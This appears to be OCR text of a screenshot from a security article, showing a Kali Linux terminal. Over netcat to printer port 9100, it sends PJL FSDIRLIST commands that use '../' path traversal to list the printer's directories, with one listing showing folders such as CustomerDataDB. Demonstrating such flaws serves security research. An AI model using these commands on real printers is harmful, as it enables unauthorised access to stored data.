 应用程序 位置 终端 星期三 16:18 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~
root@kali:~# nc 9100
@PJL FSDIRLIST NAME="0:/../bin/" ENTRY=1 COUNT=1024
@PJL FSDIRLIST NAME="0:\..\bin\"
FILEERROR=3
@PJL FSDIRLIST NAME="0:/../bin" ENTRY=1 COUNT=1024
@PJL FSDIRLIST NAME="0:\..\bin"
FILEERROR=3
@PJL FSDIRLIST NAME="0:/../data" ENTRY=1 COUNT=1024
@PJL FSDIRLIST NAME="0:\..\data" ENTRY=1
. TYPE=DIR
.. TYPE=DIR
DataContract TYPE=DIR
CustomerDataDB TYPE=DIR
FREEBUF